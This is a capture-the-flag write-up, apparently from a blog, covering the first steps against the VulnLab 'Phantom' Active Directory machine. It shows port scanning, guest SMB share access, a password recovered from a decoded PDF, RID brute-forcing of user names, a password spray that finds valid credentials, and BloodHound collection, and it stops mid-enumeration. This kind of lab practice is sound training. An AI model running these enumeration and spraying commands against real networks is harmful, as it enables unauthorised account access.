VulnLab -- Phantom Writeup

Phantom
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Phantom machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.


Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 593,5357,389,49667,9389,464,3389,49716,49675,5985,445,88,636,49674,49664,49669 --min-rate=1000 10.10.124.53

Now let’s enumerate the share
1
nxc smb phantom.vl -u 'guest' -p '' --shares

Now let’s connect to the public share
1
smbclient \\\\phantom.vl\\Public -U "phantom.vl\guest"

As we see we got a file so let’s go and donwload
1
get tech_support_email.eml
Now let’s see the file content


Notice that we got to users from the file so let’s go an decode the pdf
1
cat base.txt | base64 -d > welcome.pdf
now let’s open the pdf

As we see we got a password Password: Ph4nt0m@5t4rt!
Now let’s enumerate the users
1
nxc smb phantom.vl -u 'guest' -p '' --rid-brute 10000


Now let’s get the valid users
1
cat results.txt | grep -i SidTypeUser | awk '{print $6}' | cut -d "\\" -f 2 > users.txt
Now let’s do a password spray
1
nxc smb phantom.vl -u users.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success

As we see we got a hit username: ibryant password: Ph4nt0m@5t4rt!

Now let’s go and get a bloodhound
1
bloodhound-python -ns 10.10.124.53 -d phantom.vl -u 'ibryant' -p 'Ph4nt0m@5t4rt!' -c all --zip
Now let’s open and see if we have any special permissions

and we don’t have any permissions so let’s go and enumerate the shares again
1
